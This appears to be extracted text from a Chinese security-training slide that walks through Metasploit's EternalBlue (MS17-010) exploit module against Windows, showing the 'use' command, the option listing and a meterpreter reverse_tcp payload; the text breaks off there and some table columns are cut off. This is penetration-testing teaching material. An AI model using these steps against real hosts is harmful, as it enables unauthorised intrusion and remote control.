 蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
1. 使用模块
use exploit/windows/smb/ms17_010_eternalblue
2. 设置必选项
➢ 查看必选项[* required 为 yes的就是必选项]
show options
msf6 exploit( ) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s),
ng-Metasploit
RPORT 445 yes The target port (TCP
SMBDomain no (Optional) The Windo
erver 2008 R2, Window
SMBPass no (Optional) The passw
SMBUser no (Optional) The usern
VERIFY_ARCH true yes Check if remote arch
r 2008 R2, Windows 7
VERIFY_TARGET true yes Check if remote OS m
Windows 7, Windows
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description